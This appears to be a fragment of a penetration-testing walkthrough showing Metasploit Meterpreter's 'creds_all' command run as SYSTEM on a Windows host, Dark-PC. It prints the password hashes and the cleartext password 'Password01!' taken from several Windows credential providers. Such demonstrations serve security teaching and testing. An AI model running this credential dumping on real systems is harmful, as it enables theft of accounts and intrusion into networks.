 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Dark Dark-PC e52cac67419a9a22ecb08369099ed302 7c4fe5eada682714a036e39378362bab 0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DARK-PC$ WORKGROUP (null)
Dark Dark-PC Password01!
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Dark Dark-PC Password01!
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Dark Dark-PC Password01!